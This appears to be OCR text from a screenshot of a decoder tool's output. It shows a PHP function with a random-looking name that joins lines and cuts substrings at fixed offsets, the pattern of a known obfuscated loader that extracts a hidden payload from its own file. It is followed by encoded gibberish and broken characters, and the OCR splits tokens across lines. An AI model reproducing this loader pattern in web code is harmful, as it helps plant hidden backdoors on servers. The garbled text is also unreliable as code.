
Decoded Output
download
function
YiunIUY76bBhuhNYIO8
(
$g
,
$b
=
0
)
{
$a
=imp
lode(
"\n"
,
$g
);
$d
=
array
(
655
,
236
,
40
);
if
(
$b
==
0
) 
$f
=substr(
$a
,
$d
[
0
],
$d
[
1
]);
elseif
(
$b
==
1
) 
$f
=s
ubstr(
$a
,
$d
[
0
]+
$d
[
1
],
$d
[
2
]);
else
$f
=trim(sub
str(
$a
,
$d
[
0
]+
$d
[
1
]+
$d
[
2
]));
return
(
$f
);}
if
(!f
unction_exists(
"YiunIUY76bBhuhNYIO8"
)){
funct
ion
YiunIUY76bBhuhNYIO8
(
$g
,
$b
=
0
)
{
$a
=implode
(
"\n"
,
$g
);
$d
=
array
(
655
,
236
,
40
);
if
(
$b
==
0
) 
$f
=
substr(
$a
,
$d
[
0
],
$d
[
1
]);
elseif
(
$b
==
1
) 
$f
=subs
tr(
$a
,
$d
[
0
]+
$d
[
1
],
$d
[
2
]);
else
$f
=trim(substr
(
$a
,
$d
[
0
]+
$d
[
1
]+
$d
[
2
]));
return
(
$f
);}}u(u
"rc5
y"
"%vG<,"
rc5y
""
f
"rc5y"
"VbgV7FW7G2%6FfuSvFg6
r"
gV7F6FfuSvFg6rFFbF6F&WGW&wfFR&
6
ScEFV6FRFV6
WV6
$W
'&#fRFfVB"94ksvG5ow]nv+4*	PADpy6'
=
9
rL=H0aVyhg,]kA O%+n

,v14{i$
3
u1
$_S
\.<\